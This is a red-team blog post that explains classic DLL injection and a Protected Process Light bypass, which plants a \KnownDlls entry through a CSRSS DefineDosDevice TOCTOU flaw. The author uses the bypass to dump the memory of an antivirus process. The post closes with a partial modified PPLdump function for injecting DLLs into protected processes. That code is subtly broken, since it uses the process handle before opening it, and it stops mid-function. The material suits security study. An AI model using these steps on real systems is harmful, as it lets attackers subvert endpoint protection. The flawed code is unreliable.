Posted on: July 9, 2025 | Reading time: 26 minutes | Word count: 5351 words | Author: Dang Duong Minh Nhat
Hello everyone, today I’m sharing another red team technique—process injection—and how to leverage it against Protected Process Light (PPL). Let’s explore it in the blog post below.
Table of Contents
- Table of Contents
- DLL INJECTION
- Loading this DLL into the protected process light.
- References
- Connect with Me
DLL INJECTION
A DLL (Dynamic-Link Library) is a library that allows applications to link to and use its functionalities. It is essentially a collection of functions and data that can be utilized by multiple applications simultaneously. Once written and compiled into a DLL, a function can be reused in any application in the form of its machine code, regardless of the original source code language. When a process calls a function in a DLL, the operating system loads the DLL into memory and jumps to the corresponding function.
The DllMain function is an optional entry point that Windows automatically calls when a process or thread is initialized or terminated, or when the DLL is loaded or unloaded (via LoadLibrary or FreeLibrary). In this task, we use DllMain to invoke OutputDebugStringA with the string "TEST DBG":
#include <windows.h>

// Minimal DllMain example calling OutputDebugString
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
    switch (fdwReason)
    {
        case DLL_PROCESS_ATTACH:
            OutputDebugStringA("TEST DBG");
            break;
        case DLL_THREAD_ATTACH:
        case DLL_THREAD_DETACH:
        case DLL_PROCESS_DETACH:
            break;
    }
    return TRUE;
}
A process is a sequence of instructions executed by the system. In simpler terms, any program being executed and utilizing system resources such as CPU and memory is considered a process.
Process Injection is a technique used to inject malicious code into the memory space of another running process. In this technique, the attacker forces the target process to execute arbitrary code by writing their own code into the address space of that process. The injected code runs within the context and privileges of the vulnerable process, thus inheriting its access rights and trust level on the system. In our case, the injected code is a DLL. The process injection steps are as follows:
- Identify the target process to inject the malicious DLL into, using APIs to enumerate running processes.
- Once identified, use the
OpenProcessAPI to obtain a handle to the target process. This handle enables operations such as memory reading/writing and process information queries. - Allocate memory in the target process’s virtual address space using API
VirtualAllocEx. - Use
WriteProcessMemoryto write the path to the malicious DLL into the allocated memory, then useLoadLibraryAfromkernel32.dllto load the DLL at runtime. - Execute the injected DLL by creating a new thread in the remote process via
CreateRemoteThread.
The result shown in the figure below confirms that the DLL has been successfully injected into the running notepad.exe process with PID 11704, and the output was captured in the DebugView window.
 Result of DLL Injection.
Loading this DLL into the protected process light.
To begin, we must first understand the concept of Protected Processes. Introduced in Windows Vista / Server 2008, the primary goal of protected processes was not to safeguard user data or login credentials, but rather to protect the digital content stream and enforce Digital Rights Management (DRM) policies. Only certain DLLs provided by Windows itself are allowed to be loaded into a protected process. For an executable to be accepted as a “protected” process by the operating system, it must be signed with a special certificate issued by Microsoft, and this certificate must be embedded directly into the executable.
In practice, a Protected Process (PP) can only be accessed by non-protected processes with very limited privileges, including: PROCESS_QUERY_LIMITED_INFORMATION, PROCESS_SET_LIMITED_INFORMATION, PROCESS_TERMINATE, and PROCESS_SUSPEND_RESUME. For highly sensitive processes, this set of permissions can be further restricted.
Several years later, starting with Windows 8.1 / Server 2012 R2, Microsoft introduced an extension to this concept known as Protected Process Light (PPL). PPL builds on the existing Protected Process model and introduces the concept of protection levels, meaning that some protected processes can be guarded more strictly than others. The protection level of a process is stored in the Protection field of the kernel structure EPROCESS, which is defined using the following structure:
// PS_PROTECTION structure
typedef struct _PS_PROTECTION {
    union {
        UCHAR Level;
        struct {
            UCHAR Type   : 3;   // Protection type: None, ProtectedLight, Protected
            UCHAR Audit  : 1;   // Reserved (not used)
            UCHAR Signer : 4;   // Signer type
        };
    };
} PS_PROTECTION, *PPS_PROTECTION;
Although this is a structure, all the data is stored in a single byte (UCHAR), in which:
The first 3 bits represent the
Type(protection type):typedef enum _PS_PROTECTED_TYPE { PsProtectedTypeNone = 0, PsProtectedTypeProtectedLight = 1, PsProtectedTypeProtected = 2 } PS_PROTECTED_TYPE;The last 4 bits represent the
Signer— which determines the level of trust associated with the process:typedef enum _PS_PROTECTED_SIGNER { PsProtectedSignerNone = 0, // 0 PsProtectedSignerAuthenticode, // 1 PsProtectedSignerCodeGen, // 2 PsProtectedSignerAntimalware, // 3 PsProtectedSignerLsa, // 4 PsProtectedSignerWindows, // 5 PsProtectedSignerWinTcb, // 6 PsProtectedSignerWinSystem, // 7 PsProtectedSignerApp, // 8 PsProtectedSignerMax // 9 } PS_PROTECTED_SIGNER;
| Value | Signer | Type |
|---|---|---|
| 0x72 | WinSystem (7) | Protected (2) |
| 0x62 | WinTcb (6) | Protected (2) |
| 0x52 | Windows (5) | Protected (2) |
| 0x12 | Authenticode (1) | Protected (2) |
| 0x61 | WinTcb (6) | Protected Light (1) |
| 0x51 | Windows (5) | Protected Light (1) |
| 0x41 | Lsa (4) | Protected Light (1) |
| 0x31 | Antimalware (3) | Protected Light (1) |
| 0x11 | Authenticode (1) | Protected Light (1) |
Common Protection Levels of PP/PPL
Initially, protected processes had only a binary state: protected or not. However, since Windows 8.1 (Windows NT 6.3), each PP/PPL process can have its own protection level, determined by a “signer level”. This level is usually derived from a special field in the digital certificate of the executable, specifically the Enhanced Key Usage (EKU) field.
The Protected Process / Protected Process Light (PP/PPL) model was designed to prevent unprotected processes from accessing protected ones with elevated privileges — for example, via the OpenProcess API. This makes it difficult to access or manipulate memory in protected processes. However, another crucial security aspect of this model is that protected processes are also prevented from loading unsigned (i.e., untrusted) DLLs.
It is important to understand the DLL search order in Windows. When a process is created, the system attempts to locate required DLLs in the following order:
- Known DLLs
- The application’s directory
- System directories (e.g.,
System32) - Other search paths (environment variables, registry, etc.)
Although the Known DLLs mechanism is typically ignored in most DLL hijacking scenarios (since regular users have no control over it), it becomes highly relevant in the context of PPL exploitation.
Known DLLs are a set of commonly used DLLs that are preloaded and cached by the Windows operating system for performance reasons. When a protected process (PP) is launched, one of its strict requirements is that all loaded DLLs must be read from disk and must have a valid digital signature. This means any attempt to inject or load an unsigned DLL will fail.
However, in the case of a PPL (Protected Process Light), the restrictions are slightly relaxed. PPL processes are still protected but can load pre-cached DLLs from memory — just like standard processes. If a DLL is already present in the system’s DLL cache and has previously been marked as trusted, a PPL process can load it without triggering signature verification again. This opens a potential attack surface.
If an attacker can spoof an entry in the \KnownDlls directory, then when the target PPL process starts and attempts to load a specific DLL, the system will load the attacker’s fake DLL from memory instead of the legitimate version from disk. Since the DLL is being loaded from the trusted cache, the system will not enforce code signing verification. This allows an unsigned malicious DLL to run inside a PPL process — something that should not be possible under normal circumstances.
Microsoft has implemented strict protections to prevent unauthorized modification of the \KnownDlls object directory. This directory is protected by the Process Trust Label (PTL) system. Only processes with a very high protection level (e.g., WinTcb or higher) are allowed to write or create entries in \KnownDlls.
Even most PPL processes, such as those signed with the Antimalware signer level, do not have the necessary privileges to write to this directory. This significantly limits the ability of attackers to exploit this vector unless they already control a highly privileged process.
In Windows, there exists a subsystem known as the Object Manager, which is responsible for managing all system-wide objects. Drive letters such as C:, E:, etc., are not actual hardware devices. Instead, they are symbolic identifiers known as MS-DOS Device Names, which are mapped to real device objects within the system.
For example, the drive letter C: is typically mapped to a device object like \Device\HarddiskVolume3. This mapping is maintained by the Object Manager and allows legacy MS-DOS-style path referencing to work with the underlying NT object namespace. An illustration of such a mapping can be seen in the figure below.
 MS-DOS-style path.
These symbolic identifiers are stored within the Object Manager under a special directory called \DosDevices. For example, the mapping \DosDevices\C: → \Device\HarddiskVolume3. Finally, it is important to note that \DosDevices is merely an alias for \??. In other words, they refer to the same object directory within the Windows Object Manager namespace.
The path prefix \??\ in Windows has a very special meaning. In reality, \??\ represents the local DOS device directory of the current user. This means that the same path, such as \??\E:, may resolve to different locations in the Object Manager depending on the user context. Specifically, \??\ is actually a symbolic link that points to the real path \Sessions\0\DosDevices\00000000-XXXXXXXX, where XXXXXXXX is the Authentication ID of the currently logged-in user. As shown in the figure below, an example ID is 00028e56.
If the context is NT AUTHORITY\SYSTEM (the highest privileged account in Windows), then \??\ does not resolve to a user-specific folder but instead points to \GLOBAL??\. This behavior is crucial to understanding how DefineDosDevice works, as well as exploitation techniques such as KnownDlls hijacking, because the location of a symbolic link like \??\E: depends on which user created it.
 Authentication ID of the currently logged-in user.
The device mapping operation is essentially the creation of a symbolic link inside the caller’s DOS device directory. Any user can perform this operation, as it only affects their current session. However, there is a limitation: low-privileged users can only create temporary kernel objects. These temporary objects are automatically deleted when all of their handles are closed, making it impossible to persistently manipulate critical namespaces like \KnownDlls.
To make a kernel object permanent, it must be explicitly marked with the Permanent attribute. However, setting this attribute requires the special privilege SeCreatePermanentPrivilege, which is not available to normal users. Therefore, this action must be carried out by a privileged service, specifically a system service capable of marking objects as permanent. To understand how this can be exploited, we look at the DefineDosDevice function:
BOOL DefineDosDeviceW(
  DWORD   dwFlags,           // Control flags
  LPCWSTR lpDeviceName,      // Name of the device to define
  LPCWSTR lpTargetPath       // Real path the device points to
);
The purpose of DefineDosDevice is to define MS-DOS-style device names. Internally, it is just a wrapper for an RPC call to a system service. This RPC call is handled by the CSRSS service and implemented by the function BaseSrvDefineDosDevice in the BASESRV.DLL library.
What makes this interesting is that CSRSS runs as a Protected Process Light (PPL) with the highest protection level of WinTcb (as shown in the figure below). More importantly, the lpDeviceName parameter in the DefineDosDevice function is not sanitized. This means that we are not restricted to providing only drive letters like "E:"; instead, we can exploit this behavior to trick CSRSS into creating arbitrary symbolic links at arbitrary locations—such as within \KnownDlls.
 CSRSS service.
Now, let us examine how the DefineDosDevice function works internally within the CSRSS service (specifically through the BaseSrvDefineDosDevice function), to better understand its weakness. When DefineDosDeviceW() is invoked, CSRSS begins by impersonating the RPC caller (i.e., the user who called DefineDosDevice), allowing it to manipulate symbolic links as if the user were performing the operation directly.
Next, CSRSS attempts to open \??\DEVICE_NAME to check whether the symbolic link already exists. If it fails to open the link, it proceeds directly to the creation step. If the link exists, CSRSS checks whether it is a global symbolic link. To determine this, CSRSS retrieves the real target path of the link; if the path begins with \GLOBAL??\, it is considered “global.” In such cases, CSRSS disables impersonation because the creation of global symbolic links must be performed under its own SYSTEM context—not the user’s.
If the symbolic link is not global and already exists, CSRSS deletes it. Then, depending on whether the creation requires user-level permissions, CSRSS either re-enables impersonation or proceeds under its own context.
At this stage, CSRSS calls the native API NtCreateSymbolicLinkObject to create the link \??\DEVICE_NAME → TARGET_PATH. If the service is impersonating the user, the symbolic link will belong to that user; otherwise, it will be owned by CSRSS itself, i.e., under SYSTEM privileges.
After creating the link, CSRSS reverts back to its original context (via RevertToSelf). If impersonation was active, it stops and returns to the true CSRSS identity.
Finally, the symbolic link creation is verified. If it fails, an error status is returned. If it succeeds, the link is marked as Permanent—meaning it will not be automatically deleted when handles are closed. The overall result (success or failure) is then returned to the original DefineDosDeviceW caller. These steps are illustrated clearly in the figure below.
 How the
 DefineDosDevice function works. Source Image
However, the above process has a critical vulnerability known as a TOCTOU (Time-of-Check Time-of-Use) flaw. TOCTOU refers to a situation where the state of a resource changes between the time it is checked and the time it is used. We will exploit this vulnerability, along with the fact that the function switches between user and SYSTEM context, to create a symbolic link under the protected \KnownDlls namespace. The exploitation process consists of three key actions, as described below.
ACTION 1. With SYSTEM privileges (since only SYSTEM can write to \GLOBAL??\), we call CreateDirectory to create the directory \GLOBAL?? \KnownDlls. Then, we call CreateSymbolicLink to create a symbolic link named FOO.dll inside this directory. As a result, a symbolic link object at \GLOBAL??\KnownDlls\FOO.dll is created, pointing to an arbitrary target (its actual target is irrelevant—we just need the link to exist). This setup ensures that during the “check” phase of DefineDosDevice, no "object not found" error is thrown when verifying the existence of \GLOBAL??\KnownDlls\FOO.dll.
ACTION 2. We drop privileges to Administrator (user mode), and call CreateSymbolicLink again, this time creating a link named \??\GLOBALROOT that points to \GLOBAL??\. This symbolic link resides in the user’s local device namespace. As a result, when DefineDosDevice impersonates the user and encounters \??\GLOBALROOT, the path resolution is redirected to \GLOBAL??\.
ACTION 3. We call DefineDosDevice with lpDeviceName set to GLOBALROOT\KnownDlls\FOO.dll, and lpTargetPath set to the path of our malicious DLL.
PHASE 1. The function appends \??\ to the beginning of the device name, resulting in \??\GLOBALROOT\KnownDlls\FOO.dll. Because the function is still impersonating the user, it uses the user’s \??\ namespace, where it finds the link GLOBALROOT and follows it to resolve the path as \GLOBAL??\KnownDlls\FOO.dll. The function then verifies that this object exists (as created in Action 1). Seeing that the resolved path starts with \GLOBAL??\, the function deems it a global link, and immediately disables impersonation—switching to SYSTEM context.
PHASE 2. The same input path, \??\GLOBALROOT\KnownDlls\FOO.dll, is used again. But now, in SYSTEM context, \??\ maps to \GLOBAL??\. This transforms the path into \GLOBAL??\GLOBALROOT\KnownDlls\FOO.dll. The function looks for GLOBALROOT under \GLOBAL??\, and finds an existing symbolic link that points to the root object directory \, which is the root directory of all kernel objects (as illustrated in the figure below). The final resolved path becomes \KnownDlls\FOO.dll.
Finally, the function calls NtCreateSymbolicLinkObject to create a new symbolic link at the resolved path, \KnownDlls\FOO.dll, pointing to our malicious DLL—thus completing a successful attack against a protected namespace.
 The “real” GLOBALROOT. Source Image
Now that we know how to insert an arbitrary entry into the \KnownDlls directory, we return to our original problem and the constraints of our exploitation. Our goal is to execute arbitrary code inside a PPL (Protected Process Light), ideally one signed with the WinTcb level — the highest protection level supported by Windows. Therefore, we need to find a suitable executable that is launched by Windows under this protection level.
On Windows, we observe that there are four default processes running with WinTcb protection: wininit.exe, services.exe, smss.exe, and csrss.exe. However, both smss.exe and csrss.exe do not run in Win32 mode, so they can be ruled out. The process wininit.exe, while usable, is risky to tamper with if run under an Administrator account with debugging privileges — it may mark itself as a Critical Process, and terminating such a process would cause a system crash (BSOD). Thus, services.exe remains as the most suitable target for our purposes. One reason is that its main() function is easy to decompile and understand logically:
int wmain()
{
    HANDLE hEvent;
    hEvent = OpenEvent(SYNCHRONIZE, FALSE,
            L"Global\\SC_AutoStartComplete");

    if (hEvent) {
        CloseHandle(hEvent);
    } else {
        RtlSetProcessIsCritical(TRUE, NULL, FALSE);
        if (NT_SUCCESS(RtlInitializeCriticalSection(&CriticalSection)))
            SvcctrlMain();
    }

    return 0;
}
First, the process tries to open a global Event object named Global\SC_AutoStartComplete. If the Event exists, the process exits immediately. Otherwise, it marks itself as a critical process using RtlSetProcessIsCritical() and proceeds to call SvcctrlMain(), which contains the main logic. This simple synchronization mechanism ensures that services.exe only runs once, which is convenient for our exploitation because we do not want to disrupt the Service Control Manager (which also uses services.exe).
Finally, we use Process Monitor to observe which DLLs services.exe loads. By applying a few filters in Process Monitor, we identify DLLs that are loaded by services.exe. The result is that services.exe loads three DLLs that are not listed in \KnownDlls (as shown in the figure below). However, this information alone is not enough to determine which DLL to hijack. The selection depends on the operating system version and several other factors.
 DLLs loaded by services.exe. Source Image
Using the attack technique described above, a publicly available tool — https://github.com/itm4n/PPLdump — has implemented the necessary steps to achieve the exploit. However, starting from Windows 10 version 21H2 (build 10.0.19044.1826, July 2022 update), the exploit used by PPLdump no longer works. A patch in ntdll.dll now prevents Protected Process Light (PPL) processes from loading DLLs from \KnownDlls.
Therefore, we will apply this attack method on an earlier version of Windows, specifically Windows 10 20H2. The result, as shown below, demonstrates that we were able to successfully load our custom DLL into the services.exe process. At this point, we have the highest level of privileges within a PPL process.
With this elevated context, we can perform privileged operations, such as calling OpenProcess() on another PPL process — in this case, avp.exe, the PPL process of Kaspersky Internet Security — and dump its memory content (see figure below).
 Memory content.
However, the main goal of our research is not simply to dump memory from a PPL (Protected Process Light) process, but rather to inject a separate DLL into the target PPL process, similar to the injection technique discussed earlier.
To achieve this, I manually reviewed the source code of the PPLdump tool mentioned previously, and modified its original DumpProcessMemory function accordingly. The goal of this modification was to enable DLL injection into a PPL process. The updated function is shown below.
// Modified DumpProcessMemory Function for DLL Injection
BOOL DumpProcessMemory(DWORD dwProcessId, LPWSTR pwszDllPath)
{
    LogToConsole(L"[*] Target Process ID: %lu\n", dwProcessId);
    LogToConsole(L"[*] DLL Path: %ws\n", pwszDllPath);

    BOOL bReturnValue = FALSE;
    HANDLE hProcess = NULL;
    HANDLE hRemoteThread = NULL;
    LPVOID pRemoteBuffer = NULL;
    DWORD dwLastError = 0;
    SIZE_T dllLen = (wcslen(pwszDllPath) + 1) * sizeof(wchar_t);
    LPVOID pLoadLibraryW;
    NTSTATUS status;
    uintptr_t remoteLoadLibrary;
    DWORD dwExitCode = 0;
    pNtCreateThreadEx NtCreateThreadEx =
        (pNtCreateThreadEx)(GetProcAddress(GetModuleHandleW(L"ntdll.dll"), "NtCreateThreadEx"));

    HMODULE hKernel32 = GetModuleHandleW(L"kernel32.dll");
    if (!hKernel32)
    {
        LogLastError(L"GetModuleHandleW");
        goto end;
    }

    remoteLoadLibrary = GetRemoteProcAddress(hProcess, L"kernel32.dll", "LoadLibraryW");
    if (!remoteLoadLibrary) {
        LogToConsole(L"[-] Failed to resolve LoadLibraryW in target process.\n");
        goto end;
    }
    pLoadLibraryW = (LPVOID)remoteLoadLibrary;

    hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, dwProcessId);
    if (!hProcess)
    {
        LogLastError(L"OpenProcess");
        goto end;
    }

    pRemoteBuffer = VirtualAllocEx(hProcess, NULL, dllLen, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    if (!pRemoteBuffer)
    {
